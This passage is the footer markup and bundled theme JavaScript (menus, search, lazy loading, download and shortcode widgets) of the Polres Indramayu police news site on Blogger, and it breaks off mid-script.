<a class='footer-logo' href='https://www.tribratanewspolresindramayu.com/' rel='home'>
<img alt='Portal Berita Resmi Polres Indramayu' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEgdC0DBpqkbJnPJKQQR5HrP9zvtKbeU5vYEcskr-X_e6RxwwDp-iyV_cLF1ucTrwIUYGTkxyAh_FV63R8TsOUXKXHlWn8jY-lHsB5YEMjAl6TTv5kTLPcc-pKiv5kamQ4PnhNYPvVrhluz-CLQ3jDeDl4pYSrNc2UuwCW3KFTDOIggMQx2qij2cxObeLtc=s909' height='266' loading='lazy' src='https://blogger.googleusercontent.com/img/a/AVvXsEgdC0DBpqkbJnPJKQQR5HrP9zvtKbeU5vYEcskr-X_e6RxwwDp-iyV_cLF1ucTrwIUYGTkxyAh_FV63R8TsOUXKXHlWn8jY-lHsB5YEMjAl6TTv5kTLPcc-pKiv5kamQ4PnhNYPvVrhluz-CLQ3jDeDl4pYSrNc2UuwCW3KFTDOIggMQx2qij2cxObeLtc=s909' width='909'>
</img>
</a>
<p class='excerpt'>Situs Resmi Polres Indramayu</p>
</div><div class='widget SocialLinks' data-version='2' id='LinkList203'>
<ul class='social color'>
<li class='facebook'><a class='bi-facebook' href='https://www.facebook.com/probloggertemplates' rel='nofollow noopener' target='_blank' title='facebook'>
</a></li>
<li class='twitter'><a class='bi-twitter' href='https://twitter.com/probtemplates' rel='nofollow noopener' target='_blank' title='twitter'>
</a></li>
<li class='youtube'><a class='bi-youtube' href='https://www.youtube.com/probloggertemplates?sub_confirmation=1' rel='nofollow noopener' target='_blank' title='youtube'>
</a></li>
<li class='instagram'><a class='bi-instagram' href='https://probloggertemplates.com' rel='nofollow noopener' target='_blank' title='instagram'>
</a></li>
</ul>
</div></div>
<div class='footer-widgets section' id='footer-widgets' name='Footer Widgets'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'><h3 class='title'>Berita Polsek Terpopuler</h3></div>
<div class='widget-content'>
<ul class='list-style'>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Juntinyuat'>Polsek Juntinyuat</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Sliyeg'>Polsek Sliyeg</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Lohbener'>Polsek Lohbener</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Balongan'>Polsek Balongan</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Kedokanbunder'>Polsek Kedokanbunder</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Sindang'>Polsek Sindang</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Cantigi'>Polsek Cantigi</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Jatibarang'>Polsek Jatibarang</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Losarang'>Polsek Losarang</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Indramayu'>Polsek Indramayu</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Patrol'>Polsek Patrol</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Krangkeng'>Polsek Krangkeng</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Cikedung'>Polsek Cikedung</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Lelea'>Polsek Lelea</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Pasekan'>Polsek Pasekan</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Arahan'>Polsek Arahan</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Gantar'>Polsek Gantar</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20%20Karangampel'>Polsek  Karangampel</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Gabuswetan'>Polsek Gabuswetan</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Haurgeulis'>Polsek Haurgeulis</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Bongas'>Polsek Bongas</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Anjatan'>Polsek Anjatan</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Kroya'>Polsek Kroya</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20kandanghaur'>Polsek kandanghaur</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Karangampel'>Polsek Karangampel</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Arahan.'>Polsek Arahan.</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Kandanghuar'>Polsek Kandanghuar</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polse%20Juntinyuat'>Polse Juntinyuat</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Jajaran'>Polsek Jajaran</a></li>
<li><a class='label-name' href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Karangamp'>Polsek Karangamp</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='footer-bar flex-c'>
<div class='container flex-sb'>
<div class='footer-copyright section' id='footer-copyright' name='Footer Copyright'><div class='widget Text' data-version='2' id='Text50'>
Supported by - <a href="https://www.tribratanewspolresindramayu.com/">Humas Polres Indramayu</a>
</div></div>
<div class='footer-menu no-items section' id='footer-menu' name='Footer Menu'>
</div>
</div>
</div>
</footer>
</div>
<div class='site-overlay'>
<div class='overlay-bg'></div>
<div class='main-search'>
<div class='form'>
<label class='label' for='mys'>
<div class='loader'><svg viewBox='0 0 50 50'><circle cx='25' cy='25' fill='none' r='20' stroke='currentColor' stroke-linecap='round' stroke-width='2.8'></circle></svg></div>
</label>
<input autocomplete='off' class='input' id='mys' placeholder='Telusuri' type='text' value=''/>
<button aria-label='Close Search' class='close'>ESC</button>
</div>
<div class='search-content'>
<div class='search-results'></div>
</div>
</div>
<div class='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<button aria-label='Hide Menu' class='hide-mobile-menu'></button>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu'></div>
<div class='mm-footer flex-col'></div>
</div>
</div>
<button aria-label='Back To Top' class='to-top btn'></button>
</div>
<!-- Site Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<!-- Site Scripts -->
<script type='text/javascript'>
//<![CDATA[
var a;"use strict";!function(e){e.fn.pbtMenu=function(){return this.each(function(){let t=e(this),s=t.find("a"),n=s.length;function o(e,t,s,n){for(let o=0;o<t;o++){let i=e.eq(o),r=i.text();"_"!==r.charAt(0)&&"_"===e.eq(o+1).text().charAt(0)&&(n=i.parent()).append(`<ul class="ul sub sm-${s}"/>`),"_"===r.charAt(0)&&i.text(r.replace("_","")).parent().appendTo(n.children(`.sm-${s}`))}}o(s,n,1),o(s,n,2),t.find(".sub").parent("li").addClass("has-sub"),t.children(".widget").addClass("is-ready")})}}(jQuery),function(e){e.fn.pbtToc=function(t){return this.each(function(){var s,n,o=[e(this)],i=this.tagName,r=0;n=(s=e.extend({content:"body",headings:"h1,h2,h3"},t)).headings.split(","),e(s.content).find(s.headings).attr("id",function(t,s){return s||function(e){0===e.length&&(e="?");for(var t=e.replace(/[^a-zA-Z ]/g,"").replace(/\s+/g,"_"),s="",n=1;null!==document.getElementById(t+s);)s="_"+n++;return t+s}(e(this).text())}).each(function(t,s){if(""!=(t=e(this)).text().trim()){if((s=e.map(n,function(e,s){return t.is(e)?s:void 0})[0])>r){var l=o[0].children("li").last()[0];l&&o.unshift(e("<"+i+"/>").appendTo(l))}else o.splice(0,Math.min(r-s,Math.max(o.length-1,0)));e("<li/>").appendTo(o[0]).append(e("<a/>").text(t.text()).attr("href","#"+t.attr("id"))),r=s}})})}}(jQuery),function(e){e.fn.pbtLazy=function(t){return t=e.extend({onScroll:!0},t),this.each(function(){let s=e(this),n=e(window),o=s.width()>=1?s.width():1,i=s.height()>=1?s.height():1,r="w"+Math.round(o+o/10)+"-h"+Math.round(i+i/10)+"-p-k-no-nu-rw",l="",c=s.data("src");if(c.match("resources.blogblog.com")&&(c="undefined"!=typeof noThumbnail?noThumbnail:pbt.noThumb),c.match("/img/a")||c.match("/blogger_img_proxy")){let d=c.split("=");c=(c.match("=")?d[0]:c)+"=w72-h72-p-k-no-nu"}function h(){let e=new Image;e.onload=function(){s.attr("style",`background-image:url('${this.src}')`).addClass("pbt-lazy")},e.src=l}c.match("/blogger_img_proxy")&&c.match("testonly")&&(c=c.replace("-testonly.",".")),l=c.match("w72-h72-p-k-no-nu")?c.match("=")?c.replace("=w72-h72-p-k-no-nu","="+r):c.replace("/w72-h72-p-k-no-nu","/"+r):c,!0==t.onScroll?n.on("load resize scroll",function e(){n.scrollTop()+n.height()>=s.offset().top&&(n.off("load resize scroll",e),h())}).trigger("scroll"):n.on("load",function e(){n.off("load",e),h()}).trigger("load")})}}(jQuery),(a=jQuery).fn.replaceText=function(e,t,s){return this.each(function(){var n,o,i=this.firstChild,r=[];if(i)do 3===i.nodeType&&(o=(n=i.nodeValue).replace(e,t))!==n&&(!s&&/</.test(o)?($(i).before(o),r.push(i)):i.nodeValue=o);while(i=i.nextSibling);r.length&&$(r).remove()})},function(e,t){var s,n;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(s=(e=e||self).Cookies,(n=e.Cookies=t()).noConflict=function(){return e.Cookies=s,n})}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var s=arguments[t];for(var n in s)e[n]=s[n]}return e}return function t(s,n){function o(t,o,i){if("undefined"!=typeof document){"number"==typeof(i=e({},n,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var r="";for(var l in i)i[l]&&(r+="; "+l,!0!==i[l]&&(r+="="+i[l].split(";")[0]));return document.cookie=t+"="+s.write(o,t)+r}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],n={},o=0;o<t.length;o++){var i=t[o].split("="),r=i.slice(1).join("=");try{var l=decodeURIComponent(i[0]);if(n[l]=s.read(r,l),e===l)break}catch(c){}}return e?n[e]:n}},remove:function(t,s){o(t,"",e({},s,{expires:-1}))},withAttributes:function(s){return t(this.converter,e({},this.attributes,s))},withConverter:function(s){return t(e({},this.converter,s),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(s)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});const $w=$(window),$d=$(document),$h=$("html"),$b=$("body"),$loader='<div class="loader"><svg viewBox="0 0 50 50"><circle stroke-width="2.8" cx="25" cy="25" fill="none" r="20" stroke="currentColor" stroke-linecap="round"></circle></svg></div>';function getAttr(e,t){let s=e.split("$"),n=/([^{\}]+(?=}))/g,o=s.length;for(let i=0;i<o;i++){let r=s[i].split("=");if(r[0].trim()==t){let l=r[1];if(l&&null!=l.match(n))return String(l.match(n)).trim();break}}return!1}function darkModeLogo(e){$("[data-dark-src]").each(function(){let t=$(this),s=t.data("dark-src"),n=t.data("src");"true"==e?t.attr("src",s):t.attr("src",n)})}function openSearch(){localStorage.search_term="",$b.removeClass("share-on").addClass("search-on"),setTimeout(function(){$(".main-search input").focus()},250)}function cleanSearch(){setTimeout(function(){$(".main-search input").blur().val(""),$(".search-results").html("").removeClass("scroll").parent().removeClass("visible")},250)}function closeSearch(){$(".main-search .close, .search-on .overlay-bg").on("click",function(){$b.removeClass("search-on"),cleanSearch()}),$w.on("keydown",function(e){27==e.keyCode&&($b.removeClass("search-on"),cleanSearch())})}function pAd(e,t){$(e).find("noscript").each(function(){let e=$(this),s=e.text();$(t).html(`<div class="widget">${s}</div>`)})}function closeShare(){$b.removeClass("share-on")}function openShare(){cleanSearch(),$b.removeClass("search-on").addClass("share-on"),$(".hide-modal, .share-on .overlay-bg").on("click",function(){closeShare()}),$w.on("keydown",function(e){27==e.keyCode&&closeShare()})}function navShortcuts(e){$(e).each(function(){let e=$(this).attr("href");e&&window.open(e,"_self")})}function msgError(e){return`<span class="error-msg">${("search"!=e?"<b>Error:</b>&nbsp;":"")+pbt.noResults}</span>`}function getFeedUrl(e,t){let s;return s="recent"===t?`/search/?by-date=true&max-results=${e}&view=json`:`/search/label/${t}?by-date=true&max-results=${e}&view=json`}function getPostTitle(e,t){let s=e.target?`target="${e.target}"`:"",n="false"!=t.link?`<a href="${e.post.link}" ${s}>${e.post.title}</a>`:e.post.title,o=`<h2 class="entry-title">${n}</h2>`;return o}function getPostMeta(e,t){let s=pbt.postAuthor&&"false"!=t.author?`<span class="entry-author"><span class="author-name">${e.post.author}</span></span>`:"",n=!0==pbt.postDate&&"false"!=t.date?`<span class="entry-time"><time class="published" datetime="${e.post.published.datetime}">${e.post.published.date}</time></span>`:"",o=s||n?`<div class="entry-meta">${s+n}</div>`:"";return o}function getPostImage(e,t){let s="false"!=t.icon&&("youtube"==e.post.thumbnail.source||"video"==e.type)?`<span class="yt-img${t.size?":x"+t.size:""}"></span>`:"",n=`<div class="thumbnail" data-src="${e.post.thumbnail.src}"></div>`,o=e.target?`target="${e.target}"`:"",i="false"!=t.link?`<a class="entry-thumbnail" href="${e.post.link}" ${o}>${n+s}</a>`:`<div class="entry-thumbnail">${n+s}</div>`;return i}function getPostTag(e){let t=pbt.postCategory&&e.post.category?`<span class="entry-tag">${e.post.category}</span>`:"";return t}function getPostSummary(e){let t=pbt.postSummary&&e.post.summary?`<span class="entry-excerpt excerpt">${e.post.summary}</span>`:"";return t}function getPostContent(e){let t=e.type,s=e.index,n=e.post,o=e.num,i=e.headline,r=e.target,l=n.link,c=function(e={}){return getPostImage({type:t,post:n,target:r},e)},d=function(e={}){return getPostTag({post:n},e)},h=function(e={}){return getPostTitle({post:n,target:r},e)},f=function(e={}){return getPostSummary({post:n},e)},u=function(e={}){return getPostMeta({post:n},e)},p="";switch(t){case"mega":case"megatabs":p=`<div class="post fadeInDown" style="animation-delay:${(.1*s).toFixed(1)}s;">${c({size:"2"})}<div class="entry-header">${h()+u({author:"false"})}</div></div>`;break;case"search":p=s!=o?`<div class="post fadeInDown" style="animation-delay:${(.1*s).toFixed(1)}s;">${c({size:"4"})}<div class="entry-header">${h()+u({author:"false"})}</div></div>`:"";break;case"featured":p=0===s?`<div class="row-0 post first"><a class="entry-inner flex-c" href="${l}"><div class="container">${c({icon:"false",link:"false"})}<div class="entry-header">${d()+h({link:"false"})+u()}</div></div></a></div>`:(1==s?'<div class="row-1 flex-c"><div class="container"><div class="grid">':"")+`<div class="post">${c({size:"4"})}<div class="entry-header">${h()+u({author:"false"})}</div></div>`;break;case"grid":case"list":p=`<div class="post">${c()}<div class="entry-header">${d()+h()+f()+u()}</div></div>`;break;case"block1":p=0===s?`<div class="post first">${c()}<div class="entry-header">${d()+h()+f()+u()}</div></div>`:(1==s?`<div class="${t}-list">`:"")+`<div class="post">${c({size:"3"})}<div class="entry-header">${h()+u({author:"false"})}</div></div>`;break;case"block2":p=0===s?`<div class="post card cs"><a class="entry-inner" href="${l}">${c({link:"false"})}<div class="entry-header">${d()+h({link:"false"})+u()}</div></a></div>`:(1==s?`<div class="${t}-grid">`:"")+`<div class="post">${c()}<div class="entry-header">${d()+h()+f()+u()}</div></div>`;break;case"story":p=`<div class="post card cs"><a class="entry-inner" href="${l}">${c({link:"false"})}<div class="entry-header">${h({link:"false"})+u({author:"false"})}</div></a></div>`;break;case"video":p=0===s?`<div class="post first">${c()}<div class="entry-header">${d()+h()+f()+u()}</div></div>`:(1==s?`<div class="${t}-grid">`:"")+`<div class="post">${c({size:"3"})}<div class="entry-header">${h()+u({author:"false"})}</div></div>`;break;case"card":p=`${c({size:"2"})}<div class="entry-header">${i+h()+u()}</div>`;break;case"related":p=s!=o-1?`<div class="post">${c({size:"2"})}<div class="entry-header">${h()+u({author:"false"})}</div></div>`:"";break;case"side":p=`<div class="post">${c({size:"3"})}<div class="entry-header">${h()+u({author:"false"})}</div></div>`}return p}function getRecentPostsData(e){let t=$.ajax({url:getFeedUrl(e,"recent"),type:"GET",async:!1,dataType:"html",cache:!0,success:function(e){return e}}).responseText,s=JSON.parse($(t).find("#data").text()),n=s.posts;return n}function getPosts(e){let t=e.t,s=e.type,n=e.num,o=e.label?e.label:"recent",i=e.id,r=e.link,l=e.headline,c=e.target;$.ajax({url:"card"!=s&&"search"!=s?getFeedUrl(n,o):r,type:"GET",async:!0,dataType:"html",cache:!0,beforeSend:function(e){switch(s){case"mega":case"megatabs":case"card":case"related":t.html($loader);break;case"search":t.removeClass("scroll").parent().parent().addClass("loading");break;default:t.html($loader).parent().addClass("type-"+s)}},success:function(e){let r="",d=0,h=!1;switch(s){case"mega":case"megatabs":r='<div class="mega-items">';break;case"featured":r='<div class="featured-items cs">';break;case"card":r='<div class="post">';break;default:r=`<div class="${s}-items">`}let f=$(e).find("#data");if(f.length){let u=JSON.parse(f.text()),p="card"!=s?u.posts:u.postData;if(p){if("related"==s){1==p.length&&"recent"!=o&&(p=getRecentPostsData(n));let g=p.length;for(let m=0;m<g;m++)if(1!=p.length&&u.posts[m].id==i){p.splice(m,1);break}}let b=p.length;for(let v=0;v<b;v++){let y=p[v];r+=getPostContent({type:s,index:v,post:y,num:n,headline:l,target:c})}d=b}else h=!0}else h=!0;switch(r+="</div>",r=h?msgError(s):r,s){case"search":t.html(r).parent().addClass("visible").parent().removeClass("loading");let k=t.parent().find(".view-all");if(n<d){let w=`/search?q=${o}&by-date=true`;k.length?k.find("a").attr("href",w):t.parent().append(`<div class="view-all"><a class="btn" href="${w}">${pbt.viewAll}</a></div>`)}else k.remove();setTimeout(function(){t.addClass("scroll")},500);break;case"featured":r=h?r:r+"</div></div></div>",t.html(r);break;case"video":if(t.html(r),!h){let C=t.find(".first .thumbnail").data("src");t.parent().attr("style",`background-image:url('${C}')`)}break;default:t.html(r)}switch(s){case"mega":case"megatabs":case"search":t.find(".thumbnail").pbtLazy({onScroll:!1});break;default:t.find(".thumbnail").pbtLazy()}},error:function(){t.html(msgError(s))}})}function megaTabs(e,t){let s=t.length,n='<div class="mega-tabs">',o="",i="";for(let r=0;r<s;r++)if(t[r]&&r<=4){let l=0==r?'class="active"':"";o+=`<a href="/search/label/${t[r]}" ${l}>${t[r]}</a>`,i+=`<div data-tab="${t[r]}" ${l}></div>`}n+=`<div class="nav">${o}</div><div class="tabs">${i}</div></div>`,e.addClass("type-tabs").children("a").removeAttr("data-shortcode").on("click",function(e){e.preventDefault()}).parent().find(".container").html(n);let c=e.find(".nav a"),d=e.find("[data-tab]");e.on("mouseenter",function(){let e=d.filter(".active");$(e).hasClass("loaded")||(e.addClass("loaded"),t=e.data("tab"),getPosts({t:e,type:"megatabs",num:5,label:t}))}),c.on("mouseenter",function(){let e=$(this),s=e.index(),n=d.eq(s);e.addClass("active").siblings().removeAttr("class"),n.addClass("active").siblings().removeClass("active"),$(n).hasClass("loaded")||(n.addClass("loaded"),t=n.data("tab"),getPosts({t:n,type:"megatabs",num:5,label:t}))})}function getSearch(e,t){let s=e.val(),n=s.trim();""!=n&&n!=localStorage.search_term&&(localStorage.search_term=n,getPosts({t:t,type:"search",num:4,label:n,link:`/search/?q=${n}&by-date=true&max-results=5&view=json`}))}function getPostCard(){$(".post-card").each(function(){let e=$(this),t=e.data("url"),s=e.data("title"),n=e.data("target"),o=s?`<span class="entry-headline">${s}</span>`:"";t?($w.on("load resize scroll",function s(){$w.scrollTop()+$w.height()>=e.offset().top&&($w.off("load resize scroll",s),getPosts({t:e,type:"card",link:t,headline:o,target:n}))}).trigger("scroll"),e.removeAttr("data-url").removeAttr("data-title").removeAttr("data-target")):e.html(msgError())})}function disqusComments(e){let t=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src=`https://${e}.disqus.com/blogger_item.js`,t.appendChild(s)}function beautiAvatar(e){$(e).attr("src",function(e,t){let s="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCxxt0n6b048h4UEHf-L5T22U8xCk-IsG2qbfVUMBMKdt2t3ijO6qz--5UBg63qH4V_6z8uIBe7z6VNnueFbF3XKIWkCJPmFQqfm3Rmx3tpBOk74LGDZrUEgGnJF2-VDrzlkZSVyJs2sYjtiCytrEjsw23o88dqy5mdjw0KPwNuySVA7iYfdHWYpgsuQ/s35/avatar.webp";return t=t.replace("//resources.blogblog.com/img/blank.gif",s).replace("//lh3.googleusercontent.com/zFdxGE77vvD2w5xHy6jkVuElKv-U9_9qLkRYK8OnbDeJPtjSZ82UPq5w6hJ-SA=s35",s).replace("/s35","/s44-rw").replace("=s35","=s44-rw")}).attr("alt","User Avatar")}$("#main-menu").pbtMenu(),$(".dark-logo").each(function(){!0==pbt.isDark&&darkModeLogo("true")}),$h.each(function(){let e=$(this),t=localStorage.dark_mode;!0!=pbt.isDark&&!1!=pbt.userDarkMode&&("true"==t&&(e.addClass("is-dark"),darkModeLogo(t)),$(".darkmode-toggle").on("click",function(){let s=$(this);s.hasClass("dark-on")?s.removeClass("dark-on").addClass("dark-off"):s.removeClass("dark-off").addClass("dark-on"),e.toggleClass("is-dark"),t="true"!=t?"true":"false",localStorage.dark_mode=t,darkModeLogo(t)}))}),$(".search-toggle").on("click",function(e){openSearch(),closeSearch()}),$w.on("keydown",function(e){e.ctrlKey&&75==e.keyCode&&(e.preventDefault(),openSearch(),closeSearch())}),$(".sidebar .social a").each(function(){let e=$(this),t=e.attr("href"),s=t.split("#"),n=e.data("text");if(s[1]&&!0==n){let o=s[1].trim();""!=o&&e.append(`<span class="text">${o}</span>`)}e.attr("href",s[0].trim())}),$(".MailChimp").each(function(){let e=$(this);if(options.subscribeFormUrl){let t=e.find(".mailchimp-form");options.subscribeMessage&&e.find(".mailchimp-text").html(options.subscribeMessage),t.attr("action",options.subscribeFormUrl).attr("onsubmit",`window.open('${options.subscribeFormUrl}', 'popupwindow', 'scrollbars=yes,width=550,height=520'); return true`),t.find(".mailchimp-submit").removeAttr("disabled")}}),$(".post-body a").each(function(){let e=$(this),t=e.text(),s=getAttr(t,"text");if(t.match("getButton")&&s&&(e.replaceText(/([^{\}]+(?=}))/g,"<em>$1</em>"),e.find("em").replaceText("$","%s"),e.each(function(){let e=$(this),t=e.text(),s=getAttr(t,"text"),n=getAttr(t,"icon"),o=getAttr(t,"color"),i=getAttr(t,"size"),r=getAttr(t,"info"),l=getAttr(t,"id"),c=e.parent().attr("style");e.addClass(i?"button btn x2":"button btn").text(s.replace("%s","$")),l&&e.attr("href",e.attr("href")+"#gd="+btoa(l)),!1!=n&&e.addClass(n),o&&e.addClass("color").attr("style",`background:${o};`),c&&c.match("center")&&e.addClass("is-c"),r&&(e.addClass(n?"x2 "+n:"x2"),e.append(`<span class="btn-info">${r.replace("%s","$")}</span>`))})),t.match("getCard")){let n=getAttr(t,"type"),o=getAttr(t,"title"),i=e.attr("href"),r=e.attr("target");switch(n){case"download":case"product":case"custom":e.replaceText(/([^{\}]+(?=}))/g,"<em>$1</em>"),e.find("em").replaceText("$","%s"),e.each(function(){let e=$(this),t=e.text(),s=getAttr(t,"button"),o=getAttr(t,"icon"),l=getAttr(t,"title"),c=getAttr(t,"info"),d=getAttr(t,"id");c=c?`<span class="card-meta">${c.replace("%s","$")}</span>`:"",e.replaceWith(`<div class="cta-card ${n}"><div class="card-header"><div class="card-icon"><i class="bi" data-icon="${o||("download"==n?"&#xF295;":"product"==n?"&#xF242;":"&#xF4B1;")}"></i></div><div class="card-info"><span class="card-title">${l||pbt.noTitle}</span>${c}</div></div><a class="card-btn btn" href="${i?"download"==n&&d?i+"#gd="+btoa(d):i:"#"}" target="${r||"_self"}">${s||'<i class="bi bi-box-arrow-up-right"></i>'}</a></div>`)});break;default:e.replaceWith(`<div class="post-card" data-url="${i}" data-title="${o}" data-target="${r||"_self"}"/>`)}}}),$(".post-body blockquote").each(function(){let e=$(this),t=[{shc:"{alertSuccess}",cls:"success"},{shc:"{alertInfo}",cls:"info"},{shc:"{alertWarning}",cls:"warning"},{shc:"{alertError}",cls:"error"},{shc:"{codeBox}",cls:"code"}],s=e.text(),n=e.html();function o(t,o){s.trim().match(t)&&(n=n.replace(t,""),e.replaceWith("code"!=o?`<div class="alert-message alert-${o}">${n}</div>`:`<pre class="code-box">${n}</pre>`))}for(let i in t)o(t[i].shc,t[i].cls)}),$(".post-body b").each(function(){let e=$(this),t=e.text();function s(e){return t.trim().match(e)}if((s("{inAds}")||s("{ads}")||s(/\$ads=\{1\}/g)||s(/\$ads=\{2\}/g))&&e.replaceWith('<div class="article-ads"/>'),s("{showAds}")&&e.replaceWith(""),s("{nextPage}")&&e.replaceWith("<!-- nextpage -->"),s("{getToc}")){let n=getAttr(t,"title"),o=getAttr(t,"count"),i=getAttr(t,"expanded");n=n||"Table of Contents",e.replaceWith(`<div class="pbt-toc-wrap"><div class="pbt-toc-inner"><button class="pbt-toc-title" aria-label="${n}"><span class="pbt-toc-title-text">${n}</span></button><ol id="pbt-toc" data-count="${o||"true"}"></ol></div></div>`);let r=$("#pbt-toc");i&&"true"==i&&($(".pbt-toc-title").toggleClass("is-expanded"),r.show()),$(".pbt-toc-title").on("click",function(){$(this).toggleClass("is-expanded"),r.slideToggle(170)}),r.pbtToc({content:"#post-body",headings:"h2,h3,h4"}),r.find("a").each(function(){let e=$(this);e.on("click",function(t){return t.preventDefault(),$("html,body").animate({scrollTop:$(e.attr("href")).offset().top-20},500),!1})})}function l(t,n){s(t)&&($b.attr("class").match(/is-left|is-right|no-sidebar/)||($b.addClass(n),"is-right"==n&&$b.removeClass("is-left")),e.remove())}s("{contactForm}")&&(e.replaceWith('<div class="contact-form-widget"/>'),$(".post-body .contact-form-widget").append($("#ContactForm1 form")));let c=[{shc:"{leftSidebar}",cls:"is-left"},{shc:"{rightSidebar}",cls:"is-right"},{shc:"{noSidebar}",cls:"no-sidebar"},{shc:"{fullWidth}",cls:"no-sidebar"}];for(let d in c)l(c[d].shc,c[d].cls);if(s("{getLink}")){let h=getAttr(t,"seconds"),f=getAttr(t,"before"),u=getAttr(t,"after"),p=getAttr(t,"message"),g=getAttr(t,"size");e.replaceWith(`<div class="flex-c"><div class="gd-link"><div class="gd-countdown"><span class="gd-seconds">${h||"15"}</span><span class="gd-message">${p||"Please wait..."}</span></div><button class="get-link button btn link${g?" x2":""}" disabled>${f||"Generate Link"}</button><button class="goto-link button btn link${g?" x2":""}">${u||"Go to Link"}</button></div></div>`),$(".gd-link").each(function(){let e=$(this),t=e.find(".get-link"),s=e.find(".goto-link"),n=e.find(".gd-seconds"),o=window.location.href,i=o.match(/\?/g)?"&":"?",r=new URL(o.replace("#",i)),l=new URLSearchParams(r.search),c=l.get("gd"),d=l.get("go"),f=h?Number(h)-1:14;c?localStorage.gd_key=c:localStorage.gd_key=0,d?localStorage.go_key=d:localStorage.go_key=0,(c||d)&&t.removeAttr("disabled").on("click",function(){if(t.not("[disabled]")){e.addClass("loading");let s=setInterval(function t(){0==f?(clearTimeout(s),e.addClass("loaded").removeClass("loading"),$(".gd-btn").removeAttr("disabled")):(n.text(f),f--)},1e3)}}),s.on("click",function(){$("html,body").animate({scrollTop:$(".gd-btn").offset().top-$w.height()/2+$(".gd-btn").height()/2},500)})})}if(s("{getDownload}")){let m=getAttr(t,"button"),b=getAttr(t,"size");e.replaceWith(`<div class="flex-c"><button class="gd-btn button btn download has-loader${b?" x2":""}" disabled>${$loader}${m||"Download"}</button></div>`),$(".gd-btn").each(function(){let e=$(this);e.on("click",function(){if(e.not("[disabled]")){let t=localStorage.gd_key,s=localStorage.go_key,n=0!=t?`https://drive.google.com/uc?id=${atob(t)}&export=download`:0!=s&&atob(s);n&&(e.addClass("loading"),setTimeout(function(){window.open(n,"_self"),e.removeClass("loading")},2e3))}})})}if(s("{getContinue}")){let v=getAttr(t,"button"),y=getAttr(t,"size");e.replaceWith(`<div class="flex-c"><button class="go-btn button btn continue has-loader${"1"==y?" x1":" x2"}" disabled>${$loader}${v||"Continue"}</button></div>`),$(".go-btn").each(function(){let e=$(this),t=window.location.href,s=t.match(/\?/g)?"&":"?",n=new URL(t.replace("#",s)),o=new 